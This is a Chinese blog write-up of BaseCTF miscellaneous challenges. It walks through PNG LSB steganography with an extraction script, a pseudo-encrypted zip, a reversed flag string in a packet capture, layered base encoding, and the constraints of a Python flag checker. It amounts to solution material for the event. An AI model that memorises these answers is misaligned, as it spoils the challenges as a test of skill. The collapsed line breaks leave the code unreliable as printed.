
{% note info %}
因为BaseCTF举办期间,我刚好遇上了开学,而且又是新生入学,后面没什么时间打,于是就不按周次发wp了,直接就放出来吧
{% endnote %}
MISC
你也喜欢圣物吗
鲁迪是个老hentai!
附件下载下来有两个文件
- sweeeeeet.png
- where_is_key.zip(加密,里面有个where_is_key.zip)

先用TweakPNG分析一下,提示我们有冗余数据


在png中,冗余数据如果要有,那就是在文件尾,然后在文件尾就可以看到有一段base编码后的字符
赛博厨师解码一下,发现是一段提示

告诉我们是LSB隐写了,但是我用StegSolve搞半天出不来,最后我决定用大佬的Python脚本
from PIL import Imageimport sys
def toasc(strr): return int(strr, 2)
# str1为所要提取的信息的长度(根据需要修改),str2为加密载体图片的路径,str3为提取文件的保存路径def decode(str1, str2, str3): b = "" im = Image.open(str2) lenth = int(str1) * 8 width, height = im.size[0], im.size[1] count = 0 for h in range(height): for w in range(width): # 获得(w,h)点像素的值 pixel = im.getpixel((w, h)) # 此处余3,依次从R、G、B三个颜色通道获得最低位的隐藏信息 if count % 3 == 0: count += 1 b = b + str((mod(int(pixel[0]), 2))) if count == lenth: break if count % 3 == 1: count += 1 b = b + str((mod(int(pixel[1]), 2))) if count == lenth: break if count % 3 == 2: count += 1 b = b + str((mod(int(pixel[2]), 2))) if count == lenth: break if count == lenth: break
with open(str3, "w", encoding="utf-8") as f: for i in range(0, len(b), 8): # 以每8位为一组二进制,转换为十进制 stra = toasc(b[i : i + 8]) # 将转换后的十进制数视为ascii码,再转换为字符串写入到文件中 # print((stra)) f.write(chr(stra)) print("sussess")
def plus(string): # Python zfill() 方法返回指定长度的字符串,原字符串右对齐,前面填充0。 return string.zfill(8)
def get_key(strr): # 获取要隐藏的文件内容 with open(strr, "rb") as f: s = f.read() string = "" for i in range(len(s)): # 逐个字节将要隐藏的文件内容转换为二进制,并拼接起来 # 1.先用ord()函数将s的内容逐个转换为ascii码 # 2.使用bin()函数将十进制的ascii码转换为二进制 # 3.由于bin()函数转换二进制后,二进制字符串的前面会有"0b"来表示这个字符串是二进制形式,所以用replace()替换为空 # 4.又由于ascii码转换二进制后是七位,而正常情况下每个字符由8位二进制组成,所以使用自定义函数plus将其填充为8位 string = string + "" + plus(bin(s[i]).replace("0b", "")) # print(string) return string
def mod(x, y): return x % y
# str1为载体图片路径,str2为隐写文件,str3为加密图片保存的路径def encode(str1, str2, str3): im = Image.open(str1) # 获取图片的宽和高 width, height = im.size[0], im.size[1] print("width:" + str(width)) print("height:" + str(height)) count = 0 # 获取需要隐藏的信息 key = get_key(str2) keylen = len(key) for h in range(height): for w in range(width): pixel = im.getpixel((w, h)) a = pixel[0] b = pixel[1] c = pixel[2] if count == keylen: break # 下面的操作是将信息隐藏进去 # 分别将每个像素点的RGB值余2,这样可以去掉最低位的值 # 再从需要隐藏的信息中取出一位,转换为整型 # 两值相加,就把信息隐藏起来了 a = a - mod(a, 2) + int(key[count]) count += 1 if count == keylen: im.putpixel((w, h), (a, b, c)) break b = b - mod(b, 2) + int(key[count]) count += 1 if count == keylen: im.putpixel((w, h), (a, b, c)) break c = c - mod(c, 2) + int(key[count]) count += 1 if count == keylen: im.putpixel((w, h), (a, b, c)) break if count % 3 == 0: im.putpixel((w, h), (a, b, c)) im.save(str3)
if __name__ == "__main__": if "-h" in sys.argv or "--help" in sys.argv or len(sys.argv) < 2: print("Usage: python test.py <cmd> [arg...] [opts...]") print(" cmds:") print(" encode image + flag -> image(encoded)") print(" decode length + image(encoded) -> flag") sys.exit(1) cmd = sys.argv[1] if cmd != "encode" and cmd != "decode": print("wrong input") sys.exit(1) str1 = sys.argv[2] str2 = sys.argv[3] str3 = sys.argv[4] if cmd != "encode" and cmd != "decode": print("Wrong cmd %s" % cmd) sys.exit(1) elif cmd == "encode": encode(str1, str2, str3) elif cmd == "decode": decode(str1, str2, str3)然后运行命令
$ python steg.py decode 64 .\sweeeeeet.png flag.txt# 这个东西用来解题的用法是:python + python文件名 + decode + 长度 + 图片位置 + 输出位置因为不知道我们的flag有多长,所以我设置了64,但是出来的其实也不是flag,而是一段文字,有意义的就是lud1_lud1(真就鲁迪啊)

然后把这个密码拿去解压压缩包,里面的文件可以解压出来,但是里面这个压缩包还有密码

看似已经没有提示了,所以我想到的是伪加密,我尝试使用ZipCracker来自动解除伪加密
ZipCracker: https://github.com/asaotomo/ZipCracker
结果跟我想的一样,它是个伪加密
打开里面的flag.txt文件,是两段base编码分布在文件的头部和尾部(你中间放一堆回车防谁呢)
拿去bake一次,发现结果里面还有一段,并且告诉我们前面半段是假的


拿着后面再bake一次就出来了
海上遇到了鲨鱼
来看看网络鲨鱼吧
附件下载下来是个.pcapng文件,也就是wireshark的抓包文件,我们把它打开(我用的Omnipeek)
发现里面有几个请求

对/wireshark/flag.php文件的访问,返回的内容为}67bf613763ca-50b3-4437-7a3a-b683fe51{FTCesaB,估计是倒转了,所以我们直接转回来就行了
original_string = "}67bf613763ca-50b3-4437-7a3a-b683fe51{FTCesaB"print(original_string[::-1])然后就能得到flag了
Base
Base啊Base,去学学编码吧

这里提示很明显了,base编码方式,文件里面内容为KFWUM6S2KVHFKUTOOQZVUVCGNJGUOMLMLAZVE5SYGJETAYZSKZVGIR22HE======
五个等号,base32,解码一下发现没出来,再来一次32发现不对,那来一次64,就出来了
人生苦短,我用Python
下载下来一个Python文件
import base64import hashlib
def abort(id): print('You failed test %d. Try again!' % id) exit(1)
print('Hello, Python!')flag = input('Enter your flag: ')
if len(flag) != 38: abort(1)
if not flag.startswith('BaseCTF{'): abort(2)
if flag.find('Mp') != 10: abort(3)
if flag[-3:] * 8 != '3x}3x}3x}3x}3x}3x}3x}3x}': abort(4)
if ord(flag[-1]) != 125: abort(5)
if flag.count('_') // 2 != 2: abort(6)
if list(map(len, flag.split('_'))) != [14, 2, 6, 4, 8]: abort(7)
if flag[12:32:4] != 'lsT_n': abort(8)
if '😺'.join([c.upper() for c in flag[:9]]) != 'B😺A😺S😺E😺C😺T😺F😺{😺S': abort(9)
if not flag[-11].isnumeric() or int(flag[-11]) ** 5 != 1024: abort(10)
if base64.b64encode(flag[-7:-3].encode()) != b'MG1QbA==': abort(11)
if flag[::-7].encode().hex() != '7d4372733173': abort(12)
if set(flag[12::11]) != {'l', 'r'}: abort(13)
if flag[21:27].encode() != bytes([116, 51, 114, 95, 84, 104]): abort(14)
if sum(ord(c) * 2024_08_15 ** idx for idx, c in enumerate(flag[17:20])) != 41378751114180610: abort(15)
if not all([flag[0].isalpha(), flag[8].islower(), flag[13].isdigit()]): abort(16)
if '{whats} {up}'.format(whats=flag[13], up=flag[15]).replace('3', 'bro') != 'bro 1': abort(17)
if hashlib.sha1(flag.encode()).hexdigest() != 'e40075055f34f88993f47efb3429bd0e44a7f479': abort(18)
print('🎉 You are right!')import this这里给了很多信息
- flag的长度为38
- flag的头一定为
BaseCTF{ - flag的第11和12位一定为
Mp - flag的最后三位一定为
3x} - flag的最后一位的字符的ASCII码为125(
}) - flag里面下划线
_的数量整除2的结果为2,也就是下划线数量为4~5个 - flag中使用下划线
_分割后,每一部分的字符数目为14, 2, 6, 4, 8(变相告诉我们只有4个下划线) - flag中13~33位中一定含有字符
lsT_n - flag的前9位为
BaseCTF{s或者BaseCTF{S - flag的倒数第七个字符到倒数第三个字符的base64编码为
MG1QbA==(0mPl) - flag倒着取,每七个取一个字符,经过hex编码后结果为
7d4372733173(}Crs1s) - flag从第13位开始,每11个字符取一次(第13位、第24位、第35位),这三位的字符一定为
l或者r - flag的第22位到第28位的编码结果是
[116, 51, 114, 95, 84, 104](t3r_Th) - flag的第18位到20位的字符对应的ASCII值乘以
2024_08_15的指数总和等于41378751114180610 - flag的第一位为字母(已经得知是
B),第九位为小写字母,第14位为数字 - flag的第14位为
3,第16位为1 - flag经过sha1编码后的结果为
e40075055f34f88993f47efb3429bd0e44a7f479
